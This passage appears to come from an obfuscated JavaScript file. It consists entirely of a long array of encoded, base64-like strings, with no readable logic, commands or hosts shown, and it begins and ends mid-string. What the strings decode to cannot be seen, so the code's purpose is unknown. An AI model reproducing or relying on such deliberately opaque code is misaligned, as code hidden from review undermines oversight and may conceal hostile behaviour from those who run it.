rR5','SA1Ew5vDlwAAw50qYwAkwpzDtXzCqDAnwpPCmMOBc3HDnMO0wpjCrDZsAsOZwpZ2w5pFworDqcK2wr5Sw4sC','wpR3SkU=','w4zCr8O2bC7DoGE=','w7IBwonCjMOlwqPCtsOv','wq/DvMOuVMOcUsKFwpHDph0=','w6Vywq0=','w5rDnFtBw5fCrsKvwq/CulfCn8KONsO1w6fCrcKlw4LDrkQ1wrrCh0lLwqxPEG53wpEmw73Cl8OLXcKgwonDtcO0asOzSMKoVsKjwpUcwqHDhCV4wpgbw7dUwonCosKDQBDDgsKzwoA3w77CkcOjwrXDqMOwwoV3wps=','wrfCgcOxwpwzGmcUazHChQ9zw6pEwr7CqScXw6MFwrdsPsOVdnfDmMKfeGs/w5IXI8KiwpQEwoTCkFzDjz3CoxREIDYNTcOywqAgY8Kiw4tlf8Omwq03M8K4w4gQw6xXw5rCtsOMM8OYLFzCh8OUw57DocKw','bhjCmW7Cu8Olw4M1Jg==','RAbDp07CrsOowp7DhDQPw6wvGCfCoityw741woUhw7zDs8K1w43DiArDvcOBw4U/KA==','wqjCuMKdw5lPW8Oxw7XDjz0+WABOEg==','S8Kvw7LDk8KsWMOKw555wqDClsKlw5fDicKjdcKAw4fDty87CMO/w7nCg3x3d2RkN8OJOnU=','w7x+UBhcwos5I1nDnGkOTF3Cvw==','w5nDvDTCmyxdc8Kk','w70Iw4cpOMK2woRRw77Dr8KFaHPDqQ80ZsKEw55Hw57CjnE+GwNSM8OswqtESsKhw59Nw7PDgSfChmTCjcKqw7HCjMOswp7Ch8O6w6pvwrozwqcHdMK3w7U=','wol6Ukc=','WCIbw6nCuMODwpcLZ8OudmdQRMKhHmPDryvCksOuOFxOecKrw7DCgMK0wpVANGbDjMOtRcKswoTDozUew5V5wq7CvG1ew5ARIy99wrUvE8KwTis2CWXDusORw6gPVy/DiA==','aWdwwp4C','S8KmwojCtz7Dpm8=','dV0kEgk=','LizDqmjDvQ==','w58EcsOtAcKE','wp4Dw79vdcO5b8Oow5Adw48ewpQ5wolowozCg8K6OMK+CsOpw70mf2TDrsKXwqAuw4jCnMOtCcOdwpw5FsOmw7zCiB1CKsOmw7gBw7bCpcOeR8OhJAFaD8O6w6B+wrwm','wrHCvcKnWMKTFcKUw4XCoFnCqXvCoS8KdVhFFhHDkg==','w4cnwqLCr8KgwozCjg==','V0fCp0dU','w7Vdwo1iPMKfwoF3w7AjBsKnIcKSw6jCpMObw41JR8O7w6TCoWRgNcOZwrbDoknCmcKkw5w0S2A=','w4tEOMOxbcOdTsKmGWI=','YMKvIsKMwqPDhMOWAGt0wpLDjF4Pw7gnw5jCqcOow5cew4HCpcKDNsKqwqLCssKtIU0vCcOS','wr0gwp3DgsKIwq4GFg8=','w5t/VlQ1w63DuzXCm8KhwppxCsK5YMK4FcK2wr4=','wpNKccOhBA==','VMKsw6AyZw==','Z8KJwpVTUzXCgkMyw7rDnS3CplxhwpPCsMKKFsO6wonDkcO4HTLDgVUZwqNEw6zCu04Vw53DtsKlWD3Cg8K+wp0=','BMKrw7TCmg==','woXDocKRw6bCscOOw5p9w5k=','wrZYwog/OsKjwqgUw7vDrMKWfg==','w4M0w4t9','H8K8wrQuwoHDkn7CnhHDpMOz','HsKtw6jCiMOiTcKow5NtwqrCgsO9','L8KUwoxA','wrASwo8EwpfDn8OHL0fCrcKYw7fDmw==','wrfCi8Oswqk=','fcO0wr9nw6/DiMKkw6bDqEgJwpTDmsONwpQ=','w5NFNSnDpVNN','w7Vdwo1iPMKfwoF3w7AjBsKnKcKYw7rCo8KcwoE=','w5nDuDPCmQ==','YsOcVUDCkMOX','wqfCl8Ovwq8=','w7LCi8KGVS0=','w4ZgKcKqw6U=','QTrCnkbDpg==','woPDpsOqaCo=','w4c/w55ow4DDocKE','YsKXWF/DhsKKXsK2XTx7BiNvGQzDk8OzeRoARhDDoDDDtCRrcsKFwoxaUcOMw7rCnT8fJcOgOMO1M8KNKMKYw6rDlcOrw5rDlMOkdyZ8wqXChsOaXsOjwpHCksOuC1xQbHzDhcKKw4grw4I=','w5R6KMKqw6UIw7U=','wqUPwoA=','ATx+flXDisKIwpxM','wqfCgsKORGjDr8KZw4g+w67DomRoT8KdXE9lLcKeXk/ClMKwwrzChMOcbVhKw7HCqcKCw5/Dlw/Clw0QbytRwq0mw7nDm3HCs8Ofw5XCvsO+wqXCgMK/XUzCpsOQwpJew70=','L8KmRxw2wrvCnw==','NVvCjF3DoWo=','wotxL8KowqAFw63CjsONw7QPYMOfZU9pd8Oew5LDgzNPGhrCiGgaw6zDmA==','w5XDryXCnA==','CcK5wr0Y','PcKwVD4+','PcK8Rhw2','FsK1w7rCmcOxS8K/w4Rn','w6AywpjDg8KMwr8zVwAzOXwnaDg=','E8KmwpnCpTLCp3fDmcOYw7F9w4h2wogs','G20b','w7PCg8KOVSDDuA==','FxfDul3DvMODwpfDjCAUwqU=','w73Cj8KJVg==','w4JZOTTDoUlM','w4d0NMK7w64Sw4jCiw==','fBPDhFHDjsKCwoJT','FwZDw5nCkg0Y','LMK+KcKWw6rDlMOSBHw=','f8OZbnNkwqQTLg==','fAjCgWPCt8Oj','GMKzwqou','wofDksORIx/CtA==','asODSW95wr8=','HcK7MMKmw5/DvDB7TA==','bFbChEBiTg==','w4U+wq3Cr8KkwpA=','fADDmVLDicKawq5iasOU','XMK6wpnCqDDDuA==','w6pgWA==','wpbDusO2bCPDryYMUMK/wpU=','w4FDw5HDpQLCoEAWfcKtdA==','woN+U0dhw6vDtDjCicKhw5Q=','w6LChsOkwpAeVmULeQ==','wrtnw6PDthdacHzCtMKc','bx3DmEDDhcKYwr8aa8OdKsKfw73Dj8ONw4BB','JjxkwpxYLAQi','wpghw6zCuMKpwoPCicOQw6lYaB3CiSvCpS0=','F8Kiwrwbwro=','fB7Dl03CjcKVwqJFe8OULMOGw7s=','wpjCgcKLdg0=','PsOqwrVxw6fDncK4wqTDpUI=','HQRMw4rCkg==','ahXChVHDpTU=','w6XCl8O2wo4tW3QdeG/CmQ==','JMKCCcKjw48=','ABFKwqRK','wrQrw4ZVKMKIIkRE','OcK7QA==','w7jCh8OOwqUv','ZBPDhQ==','wo96TA==','DHgrw5HCrA==','flbCkg==','H3otJVrDjcKNwosBw7U9w5rDnknDqcKSHMOiFMKgw5XCunM+cw==','wpViwoU=','MVDCgEljHEYJP0LDiTQbw4vClsKnaMK8wpALRg==','JsKpOMK4w78=','wqN7XAwPw5V3I0nDmz1aSAnDvjlSZFg+Y2LCssKzCQ==','w4U9wrjCs8KqwpA=','fAvClH/CucOj','wroSwoAJwozDgcOKOA==','wo0Uw7N4J8O5a8K2','wq/DtMOuX8OCVsKQw5/DuRzCqm7CrCoENlxFFgbClsKiwoHDmzTDscKdMsKIw4JBwo3CocOYcEk5','w6g+w7PDsh9bIA==','wpjCgcKbdw3DhQ==','PcOiwrtm','w7FBI8OqdsOw','NRXDiFzDpTHDjgzCmA==','LlLDglXDksKRwq5DJcKaFsKJw7jDgcONwoZRYynCgxtFcMOSMsK/aMONLwoJRMO0fll7wp/Dp8KpKcOhw53CthskFcKgw6rDpTbDunZH','aSklwpFQLAU1cVzCoUXDjWRHw5rCqgcSPsOQw7DCqcKnw4MXZsOHw5sVfMOvw4lPMcOvHUUCeMKNw6s2RcKnRsKwIcK4w4nDuUDDklnCtsKgw4fCuWVMw57ClxPDoQ==','w4XDm8KOIQ==','woN6S0c=','JT1nwp5VPh4jKA==','wpjCkcKDVBs=','wq8gwp3DrMKS','exLCh2bCucOl','R3I0Jw==','U2YiLhPDncKJwo8W','Z8OCwo9VEjjDkB5uw6jDng==','wrlYwpZ1cQ==','MMOswrtuw63Dg8Kk','w6HDuMK+UMOXaMKNw5nCqVzCqX0=','w7Ikw7jDhMKHwrs0CV5+Om02Z2HChk3DjsO2Q8Oxw5JcbXldwoVXw5nDssK1wpPCk3vClsKzw6NcIsKhN1Vqw60Pw4dUMcK/w5LDoxs=','OSFrwpk=','worCmUhBw4/CgsKyw6fDtUbCksKd','SsO9wrQ7wpLDiAHDhErDoMK/','eBvDgljDhQ==','w70twpEQLcKNLVJTwqp2w4nCp2YTw4TDi0zDt8OjwqjDtVfDjsO+RsOpw4VNacKHQQ==','KMKiP8KWw6Y=','w4rCq8Kcwr3DrsKVw7Miwos=','LcKGXETCh8KbSw==','w5BCPTTDoU9Q','w4R7L8Kuw7ADw7U=','CwzDp0jDvsOuwoY=','ehrCgUTDpzHDnA==','E8Ohw4M=','NMKtwrcTwp8=','w7HDm8K8cMOo','wqxDwpkpPMKlwoMfw7o=','cMOdHw==','w7Vdwo1iPMKfwoF3w7AjBsKnJMKJw6zCrcKTw4wFEMOHw7vCpXQrZQ==','w4XDm8KLdhTCiQ==','BMK3wqYvwp7DiU3CnQ==','w6jCusO4wq8u','MSlxwpMRJBI=','LMK5LsOX','Z8KJwpVTUzXCgkMyw7rDnS3CqU1hwprCsMKPGsO/worDmcOjQifCjUUCwqxVw6jCt1NZw4HDtMO4VzrChsKpw5DDuF7Cp8KMXE7DkA4ww5TChcKUQsKrLFgKw55AWsO6OcKSTA==','KnsJw73CtMOCw4UN','YsOcUBfDmsOGVsK+WHE=','CMKowrcQ','wr4cwpA=','Fn8cw6zCq8OMw5tF','wphqwpZ/dg==','w6ZGNMK1w6o=','w613QQdOw5V+','IsKoXR0hwrTCh8K+','SC7CnkXCkw==','UQrCrGrCvw==','wpLDj8OQJhLCqMO8w4jCsA==','w7hANMOPQQ==','E8KCwr8CwrQ=','wqfChsOqwqfCqMKxK8KXwpA=','w6DCpcKEwpROWcOxw6/DkA==','wobDusOxcCo=','H3JgKgjDi8KHw5dQ','w7xdOcOp','w6XCk8O1wogvW2g=','N8KHVEQ=','YMKiJsKdwqPDlMOIAiUl','KsKbRETChMKHU8K+Qg==','wqBawot6','wozCmsKLegTDngPDgMKF','b8OwwqZiw6bCjcKzwqfDqlQUw53CncOKwpTCs2sdQ8ODw4RqEQIvIBxPwrvDvg8rDsKYUcOxAsKvwqxRKFnCpMKWwobDiMOswqbDk8Khw7TDrcKvLg==','w63CncOzwpA8Tg==','w6pSwpAYwpnDhsKbag3Cs8KJw7/DmWI=','AsKwwqA=','wotmNsK/w65Gw6LCg8Ofw7RBf8KMZEhof8KRw53Dly5LWAfDnDNIwq3CmRfCrn/DugBKw6JRUmw=','wphnwq3DpQ==','PCtqwpw=','SXUGJxw=','wo9CeMOv','d2hmwp5dPgV7bhfCuEXDlCgDw5DCsQxdIMKBw6bCrcKnwoBeccOOw5dLbsKnwp9OKsO4UkgDacKHw6MmDsKjScKjMsOpwpQ=','w7XDssK8UcOPQw==','w6MZwogqKcK5w5RNwrLDosOa','dcKawpVBFDPCmgwgw7vCg2fCqU9hw5rDrcKcGMO7w4PDksOpVSY=','w4dWJDjCrV5GwojCrhY=','w41cf8OgEMOfQMOFTsOeOVRwQDBkwpTCrcKvVj3CusOQwrUresOUYsO+D8K+B8ObDHx3w7YFwoLChcKO','OcKWRQ==','XMKVw6owew==','wq1aWsOPIA==','UVnChzHCh8OpwpPDhiwbwqNiCyzCo2I2w6Q9woYjwqPCp8K1w4zDhhLCtcOBw59zczPDqMORXcOcAHXDqRDCjMKBw7bCiibDmcOYw4HCoEc=','JUnCvz3CqcKUwqpUc8OfO8KEw6HDjsOHw4AaLivCiB8MI8OCf8O/YcOQIEIBQsK8dAt3wp7DusKtasO8woHDokU8EMKww7nCoQ==','XVIkwqTDvgENw58yd09pwo/Dvn3DoXQ9wpvCm8ODLCXCncOrwp/CrCB/Q8OSw4YpwoJNw4/Dr8Kww7MFw4UVwqDDisK9wp0=','GRbDuko=','w5Zew5vDuQs=','fsOYWWJwwqQTLMOf','PcKPJcKbw40=','NsKBw6/CpMOj','wot0ZsK2w7IDw6fDksKc','w6fCocKEwp4=','w7Rmw6nDtF5WckLCrsKLQgLDtWZOw7saw6vDgcOpRR7Cqy9xBsOSwp3Dng46w4xvw5bDtyfCqcOtwpJSwp7CnQ==','wpxbw6VpNMO0PQ==','CMK6dH7DhsKofsKb','wqtjw7TDpw==','bkLChE0=','MULDkEB/WUNYfA==','PcKSRUw=','wpXDpcKJw6Y=','w6/DgcO+w7Q=','G8OMwpJhw4k=','wpViwp0+Iw==','ZRvCi1XDoz3Dh18=','ZB3DhUA=','T3ouKQ==','AsKqwqwb','w6pSwoJW','wos6IsK3w7ZY','wrtQwqsCCg==','bRLCuGzDlQ==','woLDtsKUw64=','w6VDwqjDhw==','w6NcNsOmOcOrW8KnBx/DigHDn8OywoQ=','w6PDi8KJT8OI','dSFxwpdRYAIxIw==','w6nCncOlwoRzW3YbYivCgFc=','F8K4wqZ3FA==','b8Kqw70ndQ==','LUrChE1gEVENLFTDnw==','eiB0wpZZKxczIArDog==','RzXDg23Dqw==','fMKiP8Kfw67CisOcDm11','HgZEw4M=','w4RlKsK3w7Q=','w7HDvDjCjm8=','w6bCtcKZwq9V','HMOlwoZ0w48=','bg3CmWLCu8O0','wpHCkktIw4TCqcKdw7TDrEHChQ==','fMKoJ8Kbw7DDlMKHQw==','GQxZw4w=','w6p8VQ5Jw591J14=','w6vCk8KFXiHDv8Kdw4wp','VHTCtWFX','P8KQVQ==','w6pQw6nDvAI=','w4TCiMOKwpQx','wpPDtDTCn2wZLcOpIMKXHlrClw==','WMK7wrMuwp7Ci1zClwvDtcOzCMOF','Njt2','aUrCg1hhXVw=','wq8qw4xV','YxvCgVo=','CsKoHMK2w7c=','GsKqfiQn','wrIcwpcJw5XDmMOEJEfCrsKNw7fDkw==','w5vCn1dAw5vCuMKyw6bCtUHCk8KGJsK6w7M=','wofDk8OROQ==','w5bCn1dAw5vCuMKyw6bCtUHCk8KGJsK6w7PDpcKzw5TCoA==','wrXDrcKvTsOLWcKXw6XCgAM=','w5bCn1dAw5vCuMKyw6bCtULCmMKdP8O4w7bCusKhw5bCs1Yu','wrLCnsOvwq/CpMK7HsKR','wo1UPzTDrVhHwonDrQTDnsK0wp7Doxh4wp/DoUcmEw==','wp/CncKBew==','wpfDssOmdA==','L8KmRAU2wrvCn8K+wpDCpcOFJmfDkMOlw4zDog==','w6HDuMKjU8OYUsKgw4DCpU3Cvw==','w7JewqzDhxLCr00Aw5nCt8K/w5nDoMK2GMOxQF0gXQ==','AcK8wp3CoTHCtA==','JMK3wrcnwoo=','wq0ewrLDmhbCrwcNwpfCu8Ovw5bDtcO6CMOjExwjUMKzC8KcwpNZw5jDl8OJw7Abw4FRw6HDr8OOw7DDvcOiTcKcfTA=','HcKpNcKRw5LDrxZ6','woBEe8OpEsOUQMOGXcOJKlBgGzYoworCr8KtXw==','w613XARZw5NYLlvDm3M=','w4cnwqHCtsKgwozCjsKOwqYffhDDkGDCpWRH','w7Rxw7DDoxAL','NcKzwqkowpbDih/CigDDscOtHg==','w6MZwogqKcK5w5RRwqHDqsOEeGzCtV4kM8ODw5tNw5zDlix6WAxRIcO6w7pHVMOow5dT','w7Rmw6nDtF5WckLCrsKLQgLDv2xKw7tSw67CisKzbhTCvmZuAcOQw4TCkUxqw4E1woPDoDk=','axfDgg==','dw7CmmXCh8Okw7A1','w7XCncOrwqvCuMKrZ8KXwpIQw59HSA==','OcOwwrltw7g=','w4FLw5bDtEPCrFg6S8KwcFrDig==','wpHDvMOwcjs=','w7VQwrXDi1rCtVZZw4rCvg==','cMKVVEzCgsOERcK+SigjUGdrHQbCl8OpcBsESxDCrDDDtmJ1J8OEwo5eEMObw74=','E8KpwojCpTvCp3TDmMOJw7t6w5I6wpEhCSvDssKqAsObFcO0N8O4w7rDqsOgw67DnsK2wobDoATCrMOPwpM=','bxjCmGTCrsO0w4E1K8OFFg==','w7FQwp4/LMO6wp0Yw7nDpMKBby3CpEwwZ8KPw5xYwpXDnyN6WRVKJsOwwrZU','wpnCn0xEw4DCuA==','B8KiwrYa','WcKlw77CiMO0FMKdw59vwqLClcOsw5jDk8KjZMKIw5rDtSk7F8Olw67DkG9of3Itc8KPag==','w7hdM8On','E8KpwojCpTvCp3TDmMOJw7t6w5I6wpEhCSvDssKqAsObFcO0N8O4w7rDqsOgw67Dng==','wo7DjsOBLg==','csKtLsKfw6fCisONCHxgw4rCmhoRw7clw4PDqsO5w4wEw5rDpsOPMMKsw7TDuMO+YAQ=','WMK0wqIuwpfCi0jCkQHDpsOkE8KEw5xSwp/DoMKNecKUw5Rewq8YwrjCoMOAwpJXb1s=','wrXCgMKCVyzCocKCw4Apw7rCujI0SsKTT0MmJcKJWE7DmMKjw6LCmMKIeltFwq8=','JiBqwoU=','wotMw4fDsArDrE4rcMKndEnCgsK6XMO6w7fChGxdVsOpOcKow6HCoH/CsSrCiSw2','wpXDj8OKPA==','w73CiMO6wq/CrsOyPcKXwpgTw59LWMKSw4FHw5/ChsKkXcKAw7oUwonDpsOyPFzCnGTCkg==','wrItw41H','MxvCkG7CvMK8w7UwLsORADkTCcOpG39Pw5TDkRcNwrFUSwM/wqoWYDvCvgkpwrw=','w7DDh8K/XcOG','QUQWKjk=','wq5rw67Dpg==','w4bCicOMPxXCq8KwwpDDvMObHMKsw4BbwqoMw5vDqgd9fcOcwptswrANwp4QFVjChlV+f8ONAsO7NMOFwqrCiQ==','w4bCicOMPxXCq8KwwpPDvMObHMKsw4BbwqoMw5vDqgd9fcOcwptswrANwp4QFVjChlV+f8ONAsO7NMOFwqrCiQ==','PVPCnH/CvcO8wq9qasKYDDlbFMKlCH5Uw5jDhxADwrYV','w5ACw7t2I8O/QsO9w5cc','wr0xwojDi8KO','WcKlw77CiMO0FMKdw59vwqLClcOsw5jDk8KjZMKIw5rDtSk7F8Olw67DgX9sam8iKsOR','BwFCw5o=','w4QOw7h9','VngNw7zCvcKAw4ABb8OoYGBAFsKkFn3Dr2jDmMK7PhIAd8K/w7fCh8Omw5kL','eMOeUnA=','w79fwrnDnRI=','D8KlwqAJwrA=','wrXCkcKOVi/DqcKBwoQuw7LCsTJ8VMKG','MUfCmV4tX0kELULChytVw4XCgcKiecKvw4AXNMOKw6bCgcOGVFjDsMKQw7gWw4ctwqDDi0U=','wrTCi8Or','Em0Hw7fChsOYw4UE','wq3CgcO1wpwvTikRZCbCk0ps','wrwOwowGwog=','woPDicOROQk=','Wh5Ew4nCkAYYwpE6f1Nywp/Dvm0=','L8KkwqxewrPDn2luwoRBHcKhwoE3TgM5elx/w4pXDU7DssKTwqXDnsOBwpLCtcO7X0k7w7PDjsO5woRRw6jDjg==','wqbCgMO7wq/CrMK2JMKbwpg=','exXCn0PCvA==','B8K+wosAwrY=','FcK3wq4n','wpLDiMORKhzCmcO4w4/CqMKHDA==','bkzChUZ5','wo9qw5jDozU=','w5VDcAd4','w4RgJMKqw7kWw6Q=','OMKqP8Kbwq7Dk8OVFXlr','w6ocw4MAworDjcODawDDow==','VW5F','VMOywqQnwpLDlUzDhUfDssOpBsONwoxVwp3DrMKHNcKXw5RVwqZQwq7DuMOEwodfaBg4wrJdU8O8FsKle3bCjTrDucKrZcOlR3fDpwbDuTtRwrjDpQI2wonClSBEwq3DjMKdwpXComQ4WsOIHFXDtcOy','bcKNcy8RcmhvwopbKizDvcOMWMKCccKTw51dbCFuKcOsw7skwo01A1XCsMKCbsKLwpHCosOXwo5leDjDtAhCwrPDnWh1ZhdCwr7ClMK8NsK8w6HCr8OFw57DiTrDo8KzEMOmQcOgaMOpAwvCv3kDR2dq','wq/DrsK+XcOAF8KAw4DCpU3CvzLCrioAfkgNDwzCm8Kpw4nDnGjDtMKdJ8KEwoFPw5vDtsKLMQ1uQ8KBKH8fM8OyI0rCiADDu8Ogw4jDhSchwrfDhUbCr8Kiw4vDsVA=','MF3DhUTDgcKYw7UXN8KY','wqISwpcJwpTDt8OAOFbCssKA','A8OMwoVXw5s=','wqwbJMOyeMOsEQ==','wp3CosOXwrnCgA==','dBbDuVzDuQ==','w7rDs8K9WcOcQ8Khw4nColHCvmo=','f8KfYDoWJG4=','JsOtwrJmw67DhMK+wq7Drw==','wrDCqVxqw4A=','woYQwpXDoMKd','VsKow7c7dcOZWsOjfsOa','w5ACw6Z1NMO5ZsOIw48C','Pztqwpw=','wrIYwpAjwoA=','w4Atwr/CkMK9','JMKoWg==','AABZw4HCkg==','w4Miw7d3w5LDqsKSwoLCkHAo','wpLCj1dD','wpBhwr0KDw==','J8K/dUfChQ==','w4cJw6JrLA==','G8KlwosRwok=','H8K4I8Kgw5vDoBE=','dMKPw5M=','w54uw5R2','wq8WwpnDncKY','wqlRw6jDuA0=','FwhZw4g=','wprClcKbegXDmB/DnA==','KsKWQ0Q=','DHccw7XCvA==','w4pfw5bCuAHCpxQ2fMK1fF/DgcKrVMOx','NMKCwog=','wrxZwpY3LcK5wp4=','wrDCgcOywqfCr8KxPg==','w4YGw6J8','w7DCrMKFwpw=','wpvDocKJw6I=','wpbCusKcaxI=','w6rCh8O1wpUySA==','w4BYPTTDpVNd','w4FLw5bDsA==','wr5EOMOxbcKiAcKyBUzDl1jDksO6w4gVwoDCjQ==','wq0qwpzDisKOwrQz','wr0rwpjDl8Kbwr8z','IcOmwrdnw6XDgsKiwq4=','w7zCqMKYwp5EQw==','NMKuIsKdw6vDkw==','wqAww5Zf','w7XCuMKFwpYBX8O1w6/Dm2ho','wp/CncKXMgrDkgTDgsKJPA==','woIAwrLDhMK5','w6PCosKUwoFH','YsKvTA03w7jCnMO6wobCp8OQPjPCjcOlw4/Dr8Orw6rCmMOXw7rCnsKfwpVtwrppw5/Cm8KBw6N4FsKr','LcKbXl4=','w4UswqjCmMKpwoPCicOQ','wpXDj8OKPF3Cr8O+w47Csg==','wo1EeMOhWsOTV8KEQQ==','woJ1S1Bs','V2owJw==','wq9ww6nDpg==','wp0uwqfDo8Ku','w6R+EMKaw4U=','wrUSwpYGwow=','w4BSOTU=','EsKxwo0lwpo=','Li/Dh3PDpg==','w5zDvzM=','wp1Qw5XDoBM=','BcKRw4rCm8OR','w7RdJMOydcOjVsKWA1LDhg==','EcK2w6MuwovDklrClgHDpMOlN8Obw4NDwp3Du8KXYQ==','E8K8wrM5woo=','w6jCisKOVi3Dvg==','w4XCkMKGaULDlAHDhMKSOyTDnsOEP8KVwpnCrsKXw7nDkVFqRFg3JkJbwq9Iw4QKwqgsw4RHGlHDvG7CsQ==','wpVzwod8w4zDucOAwqLCnWI+woLDh3RGwq7Cl2AcQcO0w5xXccKow7/DkBxFwohRwqRp','w5rDg8OMPVDCpcOxw4DCr8KGSMO6w5Zaw64cw5bDrUd2Z8OYwp8tw79BwocNFFHClwNt','MF3Dkl3DlsOIw7cYfMORP8OV','KMKZwpVGGC8=','w5XDuCnCnWlA','dRjCnGzCsMOl','w5zDqDTClQ==','w59wL8K5w6gS','woEtwrU8wrA=','wpkVwqfDs8Kj','YhPDgkHDksKXwqcaLcKKeQ==','wqjCqcKYwo8MVMO8w6fDj3MhGA4YScOPRMKGRMOnVMKEw4M=','wrfClsOowot9WWgZeTHDixA4w7hEwrbDoGkPw6QVwrVnPsOYYWTDnsKSf28lw49acw==','w5giw48=','wphnwqjCssKzw5w=','Z8OCwphMBWg=','KMKDwpVVAzPCmg==','w7nCqMKFwpg=','DsKoMMK2w5PDoRds','w7vCosKF','MUfCmV4tX0kELULChytQw57ChcKrMcKuwpdLWMOHw6DDh8KR','M8KkPw==','RDEMw7DCr8KT','w4cnwqHCq8KpwofCgg==','wqBnw6nDpRZB','wprDtsOseyfDug==','FgPDuk3DvMOqwp7CiHNJw6E=','w5nCncKbeg/CmgjDncKVOng=','MUfCmV4tX0kELULChytQw57ChcKrMcKwwoNAFsKHwrk=','NRDCgULCtzfDhFDDicODKsO+wpnCu8K8VkBuajBQUXwm','fR3CnFjDsg==','w4xYJA==','w6MZwp8zPsOp','E8KuwrkawrjDn25l','w5FDw5bDuQs=','UsKgwpk=','wqlTb8OSHA==','w64wwrXCjcKu','GwZZ','PTxowp4=','OcK7RQ==','wqFLwoFy','P8KkJcKOw6bDicOO','YMOkL8KTw7XCmQ==','w6t6Qw5K','wotOf8OjH8OO','w7FBI8Ot','YRHCgVPDvyA=','Y0LChF1/XUlIawHCig==','bcKaajhf','YMKvIsKMwqPDhMOWAGt0wpLDjF4Vw7MvwofDqcO5w5EDwpfCtg==','PsKRdw==','wonDiMOR','ZlQtEjw=','GcKMJsKqw4U=','MUfCmV4tX0kELULChytQw57ChcKrMcKuwpdLWsKb','GMKsw68=','wqjDosKVwpBaCQ==','MQzClEF7Ag==','IS91w4zCvw==','wpN5cFhS','MMK5GMKZw5g=','exHCmFjDrgvDhkTDl8OScsKu','L8KFwo4BBznCmkMt','w5R0NMKxw7UVw6TCgw==','wq/DucKnSsKOVMKPw43Ct03DsS3DpTgAdgxDGRfCkMK7w5/DjSnCqcKVNMKIwoIOw4zDvsKWMFV0SMKLajRVasOsfg==','wrbDs8ONwp1FQcKww6XDkGFvSVpOT8ODG8KEUMO9X8OKw5DCgQIZwpc9wrbCncOkdsOBw5zCnQ==','w6NSwpIsaMK0woYQw67DsMOZOWPCtV84e8KSw5hAw5HDmTkyVk1dPcOxwqwcBsKzwp4Ew6HDhWfDiG/Ch8Knw67Di8K8w5bCiMO0wqYyw7EpwrIIbsKrw6s=','wp8YNDDDtgM=','QMOiNcK7w4jCsFkmRMKdQ8KJ','w7nCisKIVS/DpcKbw44=','w4wtwqXCvMKtwpY=','wrlbw5DDtCw=','HsKiGsKpw4g=','w5FCw5fDuAzCr1greA==','wr03wpI=','w58sw4hHw5HDp8KVwqzCk20swpjClg==','QcKlwrdTwqHDmGltwoIPHcKmwpQ=','S3IzHQ7DhsKUwocQw6hhwpHDkw==','wqjCqcKYwo8MVMO8w6fDj3MhGA4YScOPRMKYUMOsGMKY','b8KswrJqw77Ckw==','S8Kjw6I=','wqYgwpjDgMKDwq4=','w7d3WAxHw4I=','asODSWg=','wr4YwooPwpDDnA==','woUwwpUQwoo=','w4fCgMKHwoFe','wrFZw5YuIcKjwoYU','w73DvMK6ScOcVsKPwoHDvQ7DvA==','wp4Dw79vdQ==','w5bDrcKJw6bCv8KXw7dww4bCog==','IRnCnH3DuMOyw644OcOFWG9XDcOtETtMw5TDjBBAw6E=','wqfCgsKORGjDr8KZw4g+w67DomRwTsKXRQcrK8KTRUTDmMO6wqDCisKOb1BCw6fCtMOLw5/Cjw==','wrxrw7TDrhs=','w7TCicKT','wrIrw4tAPsKEOA==','wqMgwoXDhg==','f0bCkUxgU1cA','wpnDq8KJ','WsKdwo7Cggs=','w6oZwooew5jDi8OJN1HCs8OEwrzDmjPDnw80FcOsISzDr8K7wp4LFnzCjHU5w47Ct0oAwrIaw5x+w57CvlfDvVxRMEXDncKww5vDr8O5','w7hfwrLDjwXCtXhLw5/Ct8K9','w6tqw6XDoxpQbA==','wospw5JuwoXDrMKMwqDCgnBww5PCkyJQwq/Dk3cMUcO7wos=','wrBZwo8=','EMKoN8Km','aAHCnFs=','Fn8cw6zCq8OMw5tFP8K6NQ==','w7IhwpjDkcOL','w6NSwpIsaMK0woYQw67DsMOZOWnCoEg6I8KMw5xFwpLCknM=','wplOw4vDo07ColUjZ8KzLB/DhsK+WMOwwrPCiWJHS8OjOcOx','QcKswqofwrHDmXluwpQ=','wroswoXDi8KO','w7B9RQ==','w6NaPsOyacOnWw==','w4XCkMKGaULDlAHDhMKSOyTDnsOEP8KVwpnCo8KXw6DDmhcx','Yx3Dgg==','wqwbM8Orb8K8','SEZJw4TCgV0=','JcKJbA==','w41Pw4vDsgbCtQ==','bFbChEc=','FMKoOMK1w5bDug==','wojDhsORPgLCp8OxwozDqMOARQ==','w5rDg8OMPVA=','w70hw4tGbsKCIEBTw6RpwoLCuncbwoTCkkjDosOmwqPDtVc=','w4pFw5Y=','bhPCnHvCqMO0w7Y=','FQfDulk=','worCmVlJw5vCssKuw7c=','f8OfSWtz','wq/DucKnSsKOVMKPw43Ct03DsS3DpTgAdgFTDQfDncOw','w40Iw6I=','wq/CssKqVcOYCQ==','eMK4wq7ClDw=','GRLDtEnDpw==','wrRwwowKKQ==','w7p3wrbDuhY=','OcKKbiI=','wqfCj8OHUSTDrcKGw5pwwr/CuSc5','wrxrw6PDqRtH','Y8OTVGB+wrk=','wpHCkcKGeArDgw==','EAfDp1/DpsO/','JMKsQA87wqE=','w47Dt8Osam/DrTM5SsKhw41CwqDCq8O+PzE6w4NRFkdtw53CksOWRHkDUQzDlMKEMMK5w4RTw7Q=','wrMPw73Djh7CtxlOw4fCs8K8w4bCpMK5D8O5TVUgQ8K+BMKJw5tZwpTDl8OLwrMYw5wBwqg=','QMKpOMKkwp7DrQloU8KHCMKVR8Opw6pHwrZFwoQsw5TDlcK5w7dyfcOTHR7CpwfCgMOX','ExtEw4k=','QHYpLg==','wolpw6/Dshg=','SsOdUndw','w7PCksKKXmTCrMKXw4Ypw6Q=','XMKhwoTCrT7DvmY=','FwbDqg==','wosdw7hqLQ==','wowXw7lqIcK3c8Oow4QLw59ewpYkwplgwofDmsOnKcK0Eg==','fB7CgWLCrsO0','WhlCw57Cg04cw50+dRBkwo/DpG3Co3N9wpTCmcOeYg==','I8KbbiEJN0hvwopbKg==','asOCSXU=','woBHPyrDtBBZwpzCpwfCnMKowobCoxJywoHCqBA=','w5rCiMOBIgbDuA==','GMKpw64hNMOZU8ODYcOFwrnCtcKhLh3CkMKMASbDuDNnwr0=','w41bMz7DtQ==','w5Qiw452w5E=','w6jCncO0wpMp','BBxew4U=','w6hxw7TDuxJQIwHCtcKdFkfDu3cR','w6FJw6M=','w7FzQxlAw4E=','w6hlw7LDqxoYbVbCv8OV','w4E+wqnCtQ==','w6hmfg9G','agnCum/CsQ==','wq0ewqXDgwHDvw==','wo9+VkV9w7o=','w7lUwqjDjR/CtQ==','w7YOwpcRwpTDjcKYdErCpcKQw7nDnyjChw==','wp4D